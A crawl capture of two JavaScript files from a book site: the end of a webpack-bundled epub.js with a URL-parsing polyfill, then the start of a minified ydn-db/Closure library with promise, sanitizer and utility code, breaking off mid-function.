            this._fragment += c;
          }
          break;
      }

      cursor++;
    }
  }

  function clear() {
    this._scheme = '';
    this._schemeData = '';
    this._username = '';
    this._password = null;
    this._host = '';
    this._port = '';
    this._path = [];
    this._query = '';
    this._fragment = '';
    this._isInvalid = false;
    this._isRelative = false;
  }

  // Does not process domain names or IP addresses.
  // Does not handle encoding for the query parameter.
  function jURL(url, base /* , encoding */) {
    if (base !== undefined && !(base instanceof jURL)) base = new jURL(String(base));

    this._url = url;
    clear.call(this);

    var input = url.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g, '');
    // encoding = encoding || 'utf-8'

    parse.call(this, input, null, base);
  }

  jURL.prototype = {
    toString: function toString() {
      return this.href;
    },
    get href() {
      if (this._isInvalid) return this._url;

      var authority = '';
      if ('' != this._username || null != this._password) {
        authority = this._username + (null != this._password ? ':' + this._password : '') + '@';
      }

      return this.protocol + (this._isRelative ? '//' + authority + this.host : '') + this.pathname + this._query + this._fragment;
    },
    set href(href) {
      clear.call(this);
      parse.call(this, href);
    },

    get protocol() {
      return this._scheme + ':';
    },
    set protocol(protocol) {
      if (this._isInvalid) return;
      parse.call(this, protocol + ':', 'scheme start');
    },

    get host() {
      return this._isInvalid ? '' : this._port ? this._host + ':' + this._port : this._host;
    },
    set host(host) {
      if (this._isInvalid || !this._isRelative) return;
      parse.call(this, host, 'host');
    },

    get hostname() {
      return this._host;
    },
    set hostname(hostname) {
      if (this._isInvalid || !this._isRelative) return;
      parse.call(this, hostname, 'hostname');
    },

    get port() {
      return this._port;
    },
    set port(port) {
      if (this._isInvalid || !this._isRelative) return;
      parse.call(this, port, 'port');
    },

    get pathname() {
      return this._isInvalid ? '' : this._isRelative ? '/' + this._path.join('/') : this._schemeData;
    },
    set pathname(pathname) {
      if (this._isInvalid || !this._isRelative) return;
      this._path = [];
      parse.call(this, pathname, 'relative path start');
    },

    get search() {
      return this._isInvalid || !this._query || '?' == this._query ? '' : this._query;
    },
    set search(search) {
      if (this._isInvalid || !this._isRelative) return;
      this._query = '?';
      if ('?' == search[0]) search = search.slice(1);
      parse.call(this, search, 'query');
    },

    get hash() {
      return this._isInvalid || !this._fragment || '#' == this._fragment ? '' : this._fragment;
    },
    set hash(hash) {
      if (this._isInvalid) return;
      this._fragment = '#';
      if ('#' == hash[0]) hash = hash.slice(1);
      parse.call(this, hash, 'fragment');
    },

    get origin() {
      var host;
      if (this._isInvalid || !this._scheme) {
        return '';
      }
      // javascript: Gecko returns String(""), WebKit/Blink String("null")
      // Gecko throws error for "data://"
      // data: Gecko returns "", Blink returns "data://", WebKit returns "null"
      // Gecko returns String("") for file: mailto:
      // WebKit/Blink returns String("SCHEME://") for file: mailto:
      switch (this._scheme) {
        case 'file':
          return 'file://'; // EPUBJS Added
        case 'data':
        case 'javascript':
        case 'mailto':
          return 'null';
      }
      host = this.host;
      if (!host) {
        return '';
      }
      return this._scheme + '://' + host;
    }
  };

  // Copy over the static methods
  var OriginalURL = scope.URL;
  if (OriginalURL) {
    jURL.createObjectURL = function (blob) {
      // IE extension allows a second optional options argument.
      // http://msdn.microsoft.com/en-us/library/ie/hh772302(v=vs.85).aspx
      return OriginalURL.createObjectURL.apply(OriginalURL, arguments);
    };
    jURL.revokeObjectURL = function (url) {
      OriginalURL.revokeObjectURL(url);
    };
  }

  return jURL;
});
/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(8), __webpack_require__(70)(module)))

/***/ }),
/* 70 */
/***/ (function(module, exports) {

module.exports = function(module) {
	if(!module.webpackPolyfill) {
		module.deprecate = function() {};
		module.paths = [];
		// module.parent = undefined by default
		if(!module.children) module.children = [];
		Object.defineProperty(module, "loaded", {
			enumerable: true,
			get: function() {
				return module.l;
			}
		});
		Object.defineProperty(module, "id", {
			enumerable: true,
			get: function() {
				return module.i;
			}
		});
		module.webpackPolyfill = 1;
	}
	return module;
};


/***/ })
/******/ ]);
});
//# sourceMappingURL=https://bookdd.com/template/epub/epub.js.map

--- FILE ---
content_type: application/javascript
request_url: https://bookdd.com/template/js/1.4.3_ydn.db-is-core-e-qry-dev.js
body_size: 148701
content:
(function (name, definition, context) {if (typeof context['module'] !== 'undefined' && context['module']['exports']) {context['module']['exports'] = definition.apply(context);}else if (typeof context['define'] !== 'undefined' && context['define'] === 'function' && context['define']['amd']) {define(name, [], definition);}else {context[name] = definition();}})('ydn', function () {var l,r=this;function u(a){return void 0!==a}function ba(a){a=a.split(".");for(var b=r,c;c=a.shift();)if(null!=b[c])b=b[c];else return null;return b}function ca(){}
function da(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b}function v(a){return"array"==da(a)}function w(a){var b=da(a);return"array"==b||"object"==b&&"number"==typeof a.length}function x(a){return"string"==typeof a}function ea(a){return"boolean"==typeof a}function fa(a){return"number"==typeof a}function ga(a){return"function"==da(a)}function y(a){var b=typeof a;return"object"==b&&null!=a||"function"==b}var ha="closure_uid_"+(1E9*Math.random()>>>0),ia=0;
function ja(a,b,c){return a.call.apply(a.bind,arguments)}function ka(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function la(a,b,c){la=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?ja:ka;return la.apply(null,arguments)}
function ma(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}}var na=Date.now||function(){return+new Date};function oa(a,b){var c=a.split("."),d=r;c[0]in d||!d.execScript||d.execScript("var "+c[0]);for(var e;c.length&&(e=c.shift());)!c.length&&u(b)?d[e]=b:d[e]?d=d[e]:d=d[e]={}}
function z(a,b){function c(){}c.prototype=b.prototype;a.w=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Tb=function(a,c,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[c].apply(a,g)}};function pa(a){a.prototype.then=a.prototype.then;a.prototype.$goog_Thenable=!0}function qa(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};function ra(a){if(Error.captureStackTrace)Error.captureStackTrace(this,ra);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}z(ra,Error);ra.prototype.name="CustomError";var sa;function ta(a,b){for(var c=a.split("%s"),d="",e=Array.prototype.slice.call(arguments,1);e.length&&1<c.length;)d+=c.shift()+e.shift();return d+c.join("%s")}function ua(a){return/^[\s\xa0]*$/.test(a)}var va=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")};
function wa(a){if(!xa.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(ya,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(za,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(Aa,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(Ba,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(Ca,"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(Da,"&#0;"));return a}var ya=/&/g,za=/</g,Aa=/>/g,Ba=/"/g,Ca=/'/g,Da=/\x00/g,xa=/[\x00&<>"']/;
function Ea(a){for(var b=0;1>b;b++)if('"'==a.charAt(0)&&'"'==a.charAt(a.length-1))return a.substring(1,a.length-1);return a}var Fa={"\x00":"\\0","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\x0B":"\\x0B",'"':'\\"',"\\":"\\\\","<":"<"},Ga={"'":"\\'"};
function Ha(a){a=String(a);for(var b=['"'],c=0;c<a.length;c++){var d=a.charAt(c),e=d.charCodeAt(0),f=c+1,g;if(!(g=Fa[d])){if(!(31<e&&127>e))if(d in Ga)d=Ga[d];else if(d in Fa)d=Ga[d]=Fa[d];else{e=d;g=d.charCodeAt(0);if(31<g&&127>g)e=d;else{if(256>g){if(e="\\x",16>g||256<g)e+="0"}else e="\\u",4096>g&&(e+="0");e+=g.toString(16).toUpperCase()}d=Ga[d]=e}g=d}b[f]=g}b.push('"');return b.join("")}function Ia(a,b){return a<b?-1:a>b?1:0};function Ja(a,b){b.unshift(a);ra.call(this,ta.apply(null,b));b.shift()}z(Ja,ra);Ja.prototype.name="AssertionError";function Ka(a,b){throw new Ja("Failure"+(a?": "+a:""),Array.prototype.slice.call(arguments,1));};function La(a,b,c){this.f=c;this.c=a;this.g=b;this.b=0;this.a=null}La.prototype.get=function(){var a;0<this.b?(this.b--,a=this.a,this.a=a.next,a.next=null):a=this.c();return a};La.prototype.put=function(a){this.g(a);this.b<this.f&&(this.b++,a.next=this.a,this.a=a)};function Ma(){this.b=this.a=null}var Oa=new La(function(){return new Na},function(a){a.reset()},100);Ma.prototype.add=function(a,b){var c=Oa.get();c.a=a;c.b=b;c.next=null;this.b?this.b.next=c:this.a=c;this.b=c};function Pa(){var a=Qa,b=null;a.a&&(b=a.a,a.a=a.a.next,a.a||(a.b=null),b.next=null);return b}function Na(){this.next=this.b=this.a=null}Na.prototype.reset=function(){this.next=this.b=this.a=null};var Ra=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if(x(a))return x(b)&&1==b.length?a.indexOf(b,c):-1;for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Sa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=x(a)?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Ta=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,
b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f=x(a)?a.split(""):a,g=0;g<d;g++)g in f&&(e[g]=b.call(c,f[g],g,a));return e},Ua=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=x(a)?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};function Va(a,b){var c=Wa(a,b,void 0);return 0>c?null:x(a)?a.charAt(c):a[c]}
function Wa(a,b,c){for(var d=a.length,e=x(a)?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return f;return-1}function Ya(a){if(!v(a))for(var b=a.length-1;0<=b;b--)delete a[b];a.length=0}function Za(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function $a(a,b,c){return 2>=arguments.length?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)}
function ab(a,b){if(!w(a)||!w(b)||a.length!=b.length)return!1;for(var c=a.length,d=bb,e=0;e<c;e++)if(!d(a[e],b[e]))return!1;return!0}function bb(a,b){return a===b};var cb;a:{var db=r.navigator;if(db){var eb=db.userAgent;if(eb){cb=eb;break a}}cb=""}function C(a){return-1!=cb.indexOf(a)};function fb(a,b){for(var c in a)b.call(void 0,a[c],c,a)}function gb(a,b){for(var c=w(b),d=c?b:arguments,c=c?0:1;c<d.length&&(a=a[d[c]],u(a));c++);return a}var hb="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function ib(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<hb.length;f++)c=hb[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};function jb(){return C("Opera")||C("OPR")};function kb(a){r.setTimeout(function(){throw a;},0)}var lb;
function mb(){var a=r.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!C("Presto")&&(a=function(){var a=document.createElement("IFRAME");a.style.display="none";a.src="";document.documentElement.appendChild(a);var b=a.contentWindow,a=b.document;a.open();a.write("");a.close();var c="callImmediate"+Math.random(),d="file:"==b.location.protocol?"*":b.location.protocol+"//"+b.location.host,a=la(function(a){if(("*"==d||a.origin==d)&&a.data==
c)this.port1.onmessage()},this);b.addEventListener("message",a,!1);this.port1={};this.port2={postMessage:function(){b.postMessage(c,d)}}});if("undefined"!==typeof a&&!C("Trident")&&!C("MSIE")){var b=new a,c={},d=c;b.port1.onmessage=function(){if(u(c.next)){c=c.next;var a=c.gb;c.gb=null;a()}};return function(a){d.next={gb:a};d=d.next;b.port2.postMessage(0)}}return"undefined"!==typeof document&&"onreadystatechange"in document.createElement("SCRIPT")?function(a){var b=document.createElement("SCRIPT");
b.onreadystatechange=function(){b.onreadystatechange=null;b.parentNode.removeChild(b);b=null;a();a=null};document.documentElement.appendChild(b)}:function(a){r.setTimeout(a,0)}};function nb(a,b){ob||pb();qb||(ob(),qb=!0);Qa.add(a,b)}var ob;function pb(){if(r.Promise&&r.Promise.resolve){var a=r.Promise.resolve(void 0);ob=function(){a.then(rb)}}else ob=function(){var a=rb;!ga(r.setImmediate)||r.Window&&r.Window.prototype&&!C("Edge")&&r.Window.prototype.setImmediate==r.setImmediate?(lb||(lb=mb()),lb(a)):r.setImmediate(a)}}var qb=!1,Qa=new Ma;function rb(){for(var a=null;a=Pa();){try{a.a.call(a.b)}catch(b){kb(b)}Oa.put(a)}qb=!1};function sb(a,b){this.a=wb;this.i=void 0;this.f=this.b=this.c=null;this.g=this.h=!1;if(a!=ca)try{var c=this;a.call(b,function(a){xb(c,yb,a)},function(a){if(!(a instanceof zb))try{if(a instanceof Error)throw a;throw Error("Promise rejected.");}catch(b){}xb(c,Ab,a)})}catch(d){xb(this,Ab,d)}}var wb=0,yb=2,Ab=3;function Bb(){this.next=this.c=this.b=this.f=this.a=null;this.g=!1}Bb.prototype.reset=function(){this.c=this.b=this.f=this.a=null;this.g=!1};
var Cb=new La(function(){return new Bb},function(a){a.reset()},100);function Db(a,b,c){var d=Cb.get();d.f=a;d.b=b;d.c=c;return d}sb.prototype.then=function(a,b,c){return Eb(this,ga(a)?a:null,ga(b)?b:null,c)};pa(sb);function Fb(a){a.a==wb&&nb(function(){var a=new zb(void 0);Gb(this,a)},a)}
function Gb(a,b){if(a.a==wb)if(a.c){var c=a.c;if(c.b){for(var d=0,e=null,f=null,g=c.b;g&&(g.g||(d++,g.a==a&&(e=g),!(e&&1<d)));g=g.next)e||(f=g);e&&(c.a==wb&&1==d?Gb(c,b):(f?(d=f,d.next==c.f&&(c.f=d),d.next=d.next.next):Hb(c),Ib(c,e,Ab,b)))}a.c=null}else xb(a,Ab,b)}function Jb(a,b){a.b||a.a!=yb&&a.a!=Ab||Kb(a);a.f?a.f.next=b:a.b=b;a.f=b}
function Eb(a,b,c,d){var e=Db(null,null,null);e.a=new sb(function(a,g){e.f=b?function(c){try{var e=b.call(d,c);a(e)}catch(m){g(m)}}:a;e.b=c?function(b){try{var e=c.call(d,b);!u(e)&&b instanceof zb?g(b):a(e)}catch(m){g(m)}}:g});e.a.c=a;Jb(a,e);return e.a}sb.prototype.l=function(a){this.a=wb;xb(this,yb,a)};sb.prototype.m=function(a){this.a=wb;xb(this,Ab,a)};
function xb(a,b,c){if(a.a==wb){a==c&&(b=Ab,c=new TypeError("Promise cannot resolve to itself"));a.a=1;var d;a:{var e=c,f=a.l,g=a.m;if(e instanceof sb)Jb(e,Db(f||ca,g||null,a)),d=!0;else if(qa(e))e.then(f,g,a),d=!0;else{if(y(e))try{var h=e.then;if(ga(h)){Lb(e,h,f,g,a);d=!0;break a}}catch(k){g.call(a,k);d=!0;break a}d=!1}}d||(a.i=c,a.a=b,a.c=null,Kb(a),b!=Ab||c instanceof zb||Mb(a,c))}}
function Lb(a,b,c,d,e){function f(a){h||(h=!0,d.call(e,a))}function g(a){h||(h=!0,c.call(e,a))}var h=!1;try{b.call(a,g,f)}catch(k){f(k)}}function Kb(a){a.h||(a.h=!0,nb(a.j,a))}function Hb(a){var b=null;a.b&&(b=a.b,a.b=b.next,b.next=null);a.b||(a.f=null);return b}sb.prototype.j=function(){for(var a=null;a=Hb(this);)Ib(this,a,this.a,this.i);this.h=!1};
function Ib(a,b,c,d){if(c==Ab&&b.b&&!b.g)for(;a&&a.g;a=a.c)a.g=!1;if(b.a)b.a.c=null,Nb(b,c,d);else try{b.g?b.f.call(b.c):Nb(b,c,d)}catch(e){Ob.call(null,e)}Cb.put(b)}function Nb(a,b,c){b==yb?a.f.call(a.c,c):a.b&&a.b.call(a.c,c)}function Mb(a,b){a.g=!0;nb(function(){a.g&&Ob.call(null,b)})}var Ob=kb;function zb(a){ra.call(this,a)}z(zb,ra);zb.prototype.name="cancel";/*
 Portions of this code are from MochiKit, received by
 The Closure Authors under the MIT license. All other code is Copyright
 2005-2009 The Closure Authors. All Rights Reserved.
*/
function D(a,b){this.j=[];this.P=b||null;this.b=this.c=!1;this.g=void 0;this.W=this.C=this.l=!1;this.i=0;this.f=null;this.A=0}l=D.prototype;l.qa=function(a,b){this.l=!1;Pb(this,a,b)};function Pb(a,b,c){a.c=!0;a.g=c;a.b=!b;a.Ma()}function Qb(a){if(a.c){if(!a.W)throw new Rb;a.W=!1}}l.callback=function(a){Qb(this);Pb(this,!0,a)};l.o=function(a){Qb(this);Pb(this,!1,a)};l.D=function(a,b){return Sb(this,a,null,b)};l.eb=function(a,b){return Sb(this,null,a,b)};l.cb=function(a,b){return Sb(this,a,a,b)};
function Sb(a,b,c,d){a.j.push([b,c,d]);a.c&&a.Ma();return a}l.then=function(a,b,c){var d,e,f=new sb(function(a,b){d=a;e=b});Sb(this,d,function(a){e(a)});return f.then(a,b,c)};pa(D);D.prototype.Ga=function(a){Sb(this,a.callback,a.o,a);return this};function Tb(a,b){b instanceof D?a.D(la(b.V,b)):a.D(function(){return b})}D.prototype.V=function(a){var b=new D;this.Ga(b);a&&(b.f=this,this.A++);return b};function Ub(a){return Ua(a.j,function(a){return ga(a[1])})}
D.prototype.Ma=function(){this.i&&this.c&&Ub(this)&&(Vb(this.i),this.i=0);this.f&&(this.f.A--,delete this.f);for(var a=this.g,b=!1,c=!1;this.j.length&&!this.l;){var d=this.j.shift(),e=d[0],f=d[1],d=d[2];if(e=this.b?f:e)try{var g=e.call(d||this.P,a);u(g)&&(this.b=this.b&&(g==a||g instanceof Error),this.g=a=g);if(qa(a)||"function"===typeof r.Promise&&a instanceof r.Promise)this.l=c=!0}catch(h){a=h,this.b=!0,Ub(this)||(b=!0)}}this.g=a;c&&(c=la(this.qa,this,!0),g=la(this.qa,this,!1),a instanceof D?(Sb(a,
c,g),a.C=!0):a.then(c,g));b&&(a=new Wb(a),Xb[a.a]=a,this.i=a.a)};function Rb(){ra.call(this)}z(Rb,ra);Rb.prototype.message="Deferred has already fired";Rb.prototype.name="AlreadyCalledError";function Wb(a){this.a=r.setTimeout(la(this.c,this),0);this.b=a}Wb.prototype.c=function(){delete Xb[this.a];window.console.error(this.b.stack);throw this.b;};var Xb={};function Vb(a){var b=Xb[a];b&&(r.clearTimeout(b.a),delete Xb[a])};var Yb={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Zb(){this.a="";this.b=$b}Zb.prototype.X=!0;Zb.prototype.M=function(){return this.a};Zb.prototype.toString=function(){return"Const{"+this.a+"}"};function ac(a){if(a instanceof Zb&&a.constructor===Zb&&a.b===$b)return a.a;Ka("expected object of type Const, got '"+a+"'");return"type_error:Const"}var $b={};function bc(a){var b=new Zb;b.a=a;return b};function cc(){this.a="";this.b=dc}cc.prototype.X=!0;var dc={};cc.prototype.M=function(){return this.a};cc.prototype.toString=function(){return"SafeStyle{"+this.a+"}"};function ec(a){var b=new cc;b.a=a;return b}var fc=ec(""),gc=/^[-,."'%_!# a-zA-Z0-9]+$/;function hc(){this.a="";this.b=ic}l=hc.prototype;l.X=!0;l.M=function(){return this.a};l.Ra=!0;l.ca=function(){return 1};l.toString=function(){return"SafeUrl{"+this.a+"}"};function jc(a){if(a instanceof hc&&a.constructor===hc&&a.b===ic)return a.a;Ka("expected object of type SafeUrl, got '"+a+"'");return"type_error:SafeUrl"}var kc=/^(?:(?:https?|mailto|ftp):|[^&:/?#]*(?:[/?#]|$))/i;
function lc(a){if(a instanceof hc)return a;a=a.X?a.M():String(a);kc.test(a)||(a="about:invalid#zClosurez");return mc(a)}var ic={};function mc(a){var b=new hc;b.a=a;return b};function nc(){this.a=oc}l=nc.prototype;l.X=!0;l.M=function(){return""};l.Ra=!0;l.ca=function(){return 1};l.toString=function(){return"TrustedResourceUrl{}"};var oc={};function pc(){this.a="";this.c=qc;this.b=null}l=pc.prototype;l.Ra=!0;l.ca=function(){return this.b};l.X=!0;l.M=function(){return this.a};l.toString=function(){return"SafeHtml{"+this.a+"}"};function rc(a){if(a instanceof pc&&a.constructor===pc&&a.c===qc)return a.a;Ka("expected object of type SafeHtml, got '"+a+"'");return"type_error:SafeHtml"}function sc(a){if(a instanceof pc)return a;var b=null;a.Ra&&(b=a.ca());a=wa(a.X?a.M():String(a));return tc(a,b)}
function uc(a){if(a instanceof pc)return a;a=sc(a);var b;b=rc(a).replace(/  /g," &#160;").replace(/(\r\n|\r|\n)/g,"<br>");return tc(b,a.ca())}var vc=/^[a-zA-Z0-9-]+$/,wc={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0},xc={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0};
function yc(a,b,c){if(!vc.test(a))throw Error("Invalid tag name <"+a+">.");if(a.toUpperCase()in xc)throw Error("Tag name <"+a+"> is not allowed for SafeHtml.");var d=null,e="<"+a;if(b)for(var f in b){if(!vc.test(f))throw Error('Invalid attribute name "'+f+'".');var g=b[f];if(null!=g){var h,k=a;h=f;if(g instanceof Zb)g=ac(g);else if("style"==h.toLowerCase()){if(!y(g))throw Error('The "style" attribute requires goog.html.SafeStyle or map of style properties, '+typeof g+" given: "+g);if(!(g instanceof
cc)){var k="",m=void 0;for(m in g){if(!/^[-_a-zA-Z0-9]+$/.test(m))throw Error("Name allows only [-_a-zA-Z0-9], got: "+m);var q=g[m];if(null!=q){if(q instanceof Zb)q=ac(q);else if(gc.test(q)){for(var n=!0,p=!0,t=0;t<q.length;t++){var A=q.charAt(t);"'"==A&&p?n=!n:'"'==A&&n&&(p=!p)}n&&p||(Ka("String value requires balanced quotes, got: "+q),q="zClosurez")}else Ka("String value allows only [-,.\"'%_!# a-zA-Z0-9], got: "+q),q="zClosurez";k+=m+":"+q+";"}}g=k?ec(k):fc}k=void 0;g instanceof cc&&g.constructor===
cc&&g.b===dc?k=g.a:(Ka("expected object of type SafeStyle, got '"+g+"'"),k="type_error:SafeStyle");g=k}else{if(/^on/i.test(h))throw Error('Attribute "'+h+'" requires goog.string.Const value, "'+g+'" given.');if(h.toLowerCase()in wc)if(g instanceof nc)g instanceof nc&&g.constructor===nc&&g.a===oc?g="":(Ka("expected object of type TrustedResourceUrl, got '"+g+"'"),g="type_error:TrustedResourceUrl");else if(g instanceof hc)g=jc(g);else if(x(g))g=lc(g).M();else throw Error('Attribute "'+h+'" on tag "'+
k+'" requires goog.html.SafeUrl, goog.string.Const, or string, value "'+g+'" given.');}g.X&&(g=g.M());h=h+'="'+wa(String(g))+'"';e=e+(" "+h)}}null!=c?v(c)||(c=[c]):c=[];!0===Yb[a.toLowerCase()]?e+=">":(d=zc(c),e+=">"+rc(d)+"</"+a+">",d=d.ca());(a=b&&b.dir)&&(/^(ltr|rtl|auto)$/i.test(a)?d=0:d=null);return tc(e,d)}function zc(a){function b(a){v(a)?Sa(a,b):(a=sc(a),d+=rc(a),a=a.ca(),0==c?c=a:0!=a&&c!=a&&(c=null))}var c=0,d="";Sa(arguments,b);return tc(d,c)}var qc={};
function tc(a,b){var c=new pc;c.a=a;c.b=b;return c}tc("<!DOCTYPE html>",0);var Ac=tc("",0);var Bc="StopIteration"in r?r.StopIteration:{message:"StopIteration",stack:""};function Cc(){}Cc.prototype.next=function(){throw Bc;};Cc.prototype.Fa=function(){return this};function Dc(a){if(a instanceof Cc)return a;if("function"==typeof a.Fa)return a.Fa(!1);if(w(a)){var b=0,c=new Cc;c.next=function(){for(;;){if(b>=a.length)throw Bc;if(b in a)return a[b++];b++}};return c}throw Error("Not implemented");}
function Ec(a,b){if(w(a))try{Sa(a,b,void 0)}catch(c){if(c!==Bc)throw c;}else{a=Dc(a);try{for(;;)b.call(void 0,a.next(),void 0,a)}catch(c){if(c!==Bc)throw c;}}};function Fc(a,b){this.b={};this.a=[];this.f=this.c=0;var c=arguments.length;if(1<c){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)Gc(this,arguments[d],arguments[d+1])}else if(a){var e;if(a instanceof Fc)e=a.ba(),d=a.Pa();else{var c=[],f=0;for(e in a)c[f++]=e;e=c;c=[];f=0;for(d in a)c[f++]=a[d];d=c}for(c=0;c<e.length;c++)Gc(this,e[c],d[c])}}l=Fc.prototype;l.lb=function(){return this.c};l.Pa=function(){Hc(this);for(var a=[],b=0;b<this.a.length;b++)a.push(this.b[this.a[b]]);return a};
l.ba=function(){Hc(this);return this.a.concat()};l.clear=function(){this.b={};this.f=this.c=this.a.length=0};function Hc(a){if(a.c!=a.a.length){for(var b=0,c=0;b<a.a.length;){var d=a.a[b];Object.prototype.hasOwnProperty.call(a.b,d)&&(a.a[c++]=d);b++}a.a.length=c}if(a.c!=a.a.length){for(var e={},c=b=0;b<a.a.length;)d=a.a[b],Object.prototype.hasOwnProperty.call(e,d)||(a.a[c++]=d,e[d]=1),b++;a.a.length=c}}l.get=function(a,b){return Object.prototype.hasOwnProperty.call(this.b,a)?this.b[a]:b};
function Gc(a,b,c){Object.prototype.hasOwnProperty.call(a.b,b)||(a.c++,a.a.push(b),a.f++);a.b[b]=c}l.forEach=function(a,b){for(var c=this.ba(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};l.clone=function(){return new Fc(this)};l.Fa=function(a){Hc(this);var b=0,c=this.f,d=this,e=new Cc;e.next=function(){if(c!=d.f)throw Error("The map has changed since the iterator was created");if(b>=d.a.length)throw Bc;var e=d.a[b++];return a?e:d.b[e]};return e};function Ic(){return C("iPhone")&&!C("iPod")&&!C("iPad")};var Jc=jb(),Kc=C("Trident")||C("MSIE"),Lc=C("Edge"),Mc=C("Gecko")&&!(-1!=cb.toLowerCase().indexOf("webkit")&&!C("Edge"))&&!(C("Trident")||C("MSIE"))&&!C("Edge"),Nc=-1!=cb.toLowerCase().indexOf("webkit")&&!C("Edge");function Oc(){var a=cb;if(Mc)return/rv\:([^\);]+)(\)|;)/.exec(a);if(Lc)return/Edge\/([\d\.]+)/.exec(a);if(Kc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(Nc)return/WebKit\/(\S+)/.exec(a)}function Pc(){var a=r.document;return a?a.documentMode:void 0}
var Qc=function(){if(Jc&&r.opera){var a;var b=r.opera.version;try{a=b()}catch(c){a=b}return a}a="";(b=Oc())&&(a=b?b[1]:"");return Kc&&(b=Pc(),b>parseFloat(a))?String(b):a}(),Rc={};
function Sc(a){var b;if(!(b=Rc[a])){b=0;for(var c=va(String(Qc)).split("."),d=va(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",h=d[f]||"",k=RegExp("(\\d*)(\\D*)","g"),m=RegExp("(\\d*)(\\D*)","g");do{var q=k.exec(g)||["","",""],n=m.exec(h)||["","",""];if(0==q[0].length&&0==n[0].length)break;b=Ia(0==q[1].length?0:parseInt(q[1],10),0==n[1].length?0:parseInt(n[1],10))||Ia(0==q[2].length,0==n[2].length)||Ia(q[2],n[2])}while(0==b)}b=Rc[a]=0<=b}return b}
var Tc=r.document,Uc=Tc&&Kc?Pc()||("CSS1Compat"==Tc.compatMode?parseInt(Qc,10):5):void 0;function Vc(a){var b;b=Error();if(Error.captureStackTrace)Error.captureStackTrace(b,a||Vc),b=String(b.stack);else{try{throw b;}catch(c){b=c}b=(b=b.stack)?String(b):null}b||(b=Wc(a||arguments.callee.caller,[]));return b}
function Wc(a,b){var c=[];if(0<=Ra(b,a))c.push("[...circular reference...]");else if(a&&50>b.length){c.push(Xc(a)+"(");for(var d=a.arguments,e=0;d&&e<d.length;e++){0<e&&c.push(", ");var f;f=d[e];switch(typeof f){case "object":f=f?"object":"null";break;case "string":break;case "number":f=String(f);break;case "boolean":f=f?"true":"false";break;case "function":f=(f=Xc(f))?f:"[fn]";break;default:f=typeof f}40<f.length&&(f=f.substr(0,40)+"...");c.push(f)}b.push(a);c.push(")\n");try{c.push(Wc(a.caller,
